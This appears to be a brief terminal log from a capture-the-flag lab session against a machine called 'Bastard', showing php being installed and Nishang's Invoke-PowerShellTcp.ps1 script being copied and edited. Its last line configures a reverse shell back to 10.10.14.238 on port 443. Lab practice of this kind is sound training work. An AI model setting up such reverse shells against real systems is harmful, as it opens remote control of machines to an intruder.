 192.168.1.15 10.10.14.238 10.129.115.148 - Bastard
Setting up php8.4 (8.4.4-1) ...
Setting up php (2:8.4+96) ...
Processing triggers for man-db (2.13.0-1) ...
❯ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
❯ nvim !$
❯ nvim ./PS.ps1
❯ cat ./PS.ps1 | tail -n 2
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.238 -Port 443